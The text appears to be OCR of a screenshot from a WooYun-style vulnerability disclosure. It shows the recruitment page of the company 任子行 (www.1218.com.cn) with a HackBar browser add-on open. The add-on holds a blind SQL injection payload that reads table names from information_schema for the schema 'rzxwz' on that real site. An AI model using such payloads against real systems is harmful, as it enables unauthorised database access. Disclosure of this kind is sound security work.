 招聘职位 - 任子行官网
www.1218.com.cn/index.php/company/recruitment?location=
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 AI
INT SQL XSS Encryption Encoding Other
Load URL http://www.1218.com.cn/index.php/company/recruitment?location=%E6%B7%B1%E5%9C%B3&position=%E7%A0%94%E5%8F%91&type=44
Split URL ord(mid((select table_name from information_schema.tables where table_schema='rzxwz' limit 1,1),1,1))=1
Execute
Enable Post data Enable Referrer
企业文化
工作地点： 所有
职位类型： 所有 研发类 职能类 营销类 其他
研发实力
招聘职位 工作地点 招聘人数 发布
新闻中心
招贤纳士
暂无数据
招贤纳士
招聘职位
www.wooyun.org
薪酬福利